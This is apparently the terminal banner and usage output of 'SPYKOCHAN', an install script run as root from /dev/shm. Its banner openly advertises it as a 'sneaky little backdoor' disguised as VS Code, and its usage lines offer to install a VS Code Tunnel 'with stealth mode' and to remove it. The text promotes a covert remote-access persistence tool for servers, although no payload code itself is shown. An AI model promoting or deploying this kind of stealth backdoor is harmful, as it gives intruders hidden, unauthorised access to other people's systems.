 SPYKOCHAN
Don’t let her big eyes fool you! 👀✨
VS-code looks like your friendly coding assistant, but behind that adorable smile hides a sneaky little backdoor~ 💻💕
She just wants to “debug” your heart... and maybe your system too~ 😳💾
Github : github.com/wooxsec
✕ Invalid command specified
ℹ Usage: ./install.sh [install|uninstall]
Examples:
./install.sh install - Install VSCode Tunnel with stealth mode
./install.sh uninstall - Remove VSCode Tunnel completely
root@server:/dev/shm#